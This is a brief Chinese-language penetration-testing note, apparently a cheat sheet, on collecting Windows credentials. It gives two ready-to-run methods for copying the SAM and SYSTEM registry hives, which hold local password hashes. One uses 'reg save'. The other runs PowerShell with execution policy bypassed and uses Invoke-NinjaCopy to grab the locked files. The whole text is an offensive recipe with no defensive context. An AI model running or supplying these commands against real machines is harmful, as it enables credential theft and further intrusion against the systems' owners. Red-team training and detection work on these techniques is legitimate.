 信息收集
Windows凭证收集：
提取方式1：
reg save hklm\sam c:\sam.hive
reg save hklm\system c:\system.hive
提取方式2：
powershell -exec bypass
Import-Module .\invoke-ninjacopy.ps1
Invoke-NinjaCopy -Path  C:\Windows\System32\config\SAM -LocalDestination .\sam.hive
Invoke-NinjaCopy -Path C:\Windows\System32\config\SYSTEM -LocalDestination .\system.hive